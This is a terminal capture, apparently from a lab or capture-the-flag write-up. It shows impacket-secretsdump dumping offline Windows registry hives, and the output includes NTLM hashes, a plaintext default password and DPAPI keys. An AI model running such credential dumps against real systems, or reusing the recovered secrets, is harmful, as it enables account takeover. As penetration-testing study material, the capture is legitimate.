 ┌──(root㉿kali)-[/mnt2/Windows/System32/config]
└─# impacket-secretsdump -sam SAM -security SECURITY -system SYSTEM LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):bureaulampje
[*] DPAPI_SYSTEM
dpapi_machinekey:0×32764bdcb45f472159af59f1dc287fd1920016a6
dpapi_userkey:0×d2e02883757da99914e3138496705b223e9d03dd
[*] Cleaning up...